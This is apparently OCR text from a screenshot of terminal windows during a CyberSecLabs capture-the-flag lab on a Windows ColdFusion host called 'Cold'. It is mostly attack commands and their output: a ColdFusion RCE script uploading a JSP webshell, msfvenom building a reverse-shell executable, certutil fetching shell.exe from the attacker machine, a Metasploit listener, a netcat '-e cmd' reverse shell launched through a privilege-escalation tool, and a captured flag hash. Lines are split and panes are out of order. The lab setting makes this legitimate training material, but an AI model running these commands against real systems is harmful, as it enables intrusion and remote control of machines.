 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:18
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 55x20
2 Dir(s) 5,154,852,864 bytes free
C:\Users\Administrator\Desktop>type system.txt
type system.txt
0ef516f5bd8895026f9e34947233a1e8
C:\Users\Administrator\Desktop>^C
(kali㉿kali)-[~/Tools]
$ python3 coldfusion_2018_rce.py -u http://172.31.1.1
5:8500 -l 10.10.0.16 -p 4444
Building payload...
Uploading shell...
Shell uploaded to http://172.31.1.15:8500/cf_scripts/sc
ripts/ajax/ckeditor/plugins/filemanager/uploadedFiles/s
hell.jsp
Triggering shell...
Success! Check your listener.
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Desktop/CyberSecLabs/Cold 116x20
07/16/2022 05:15 AM <DIR> jade
05/21/2014 02:49 AM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 5,154,746,368 bytes free
C:\Users>cd jade
cd jade
C:\Users\jade>certutil.exe -urlcache -f http://10.10.0.16/shell.exe shell.exe
certutil.exe -urlcache -f http://10.10.0.16/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command FAILED: 0x80072efd (INet: 12029 ERROR_INTERNET_CANNOT_CONNECT)
CertUtil: A connection with the server could not be established
C:\Users\jade>certutil.exe -urlcache -f http://10.10.0.16/shell.exe shell.exe
certutil.exe -urlcache -f http://10.10.0.16/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\jade>
kali@kali: ~/Desktop/CyberSecLabs/Cold 66x20
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow cli
ents to remove files on the web server.
+ Uncommon header 'server-error' found, with contents: true
^C
(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
$ msfconsole -q 1 ⨯
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_revers
e_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.0.16
lhost => 10.10.0.16
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:4444
kali@kali: ~/Desktop/CyberSecLabs/Cold 104x20
$ ./sweet.exe -p ./nc64.exe -a "-e cmd 10.10.0.16 443"
(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.0.16 LPORT=4444 -f exe > shell.exe
130 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:18:11] "GET /shell.exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022 01:18:11] "GET /shell.exe HTTP/1.1" 200 -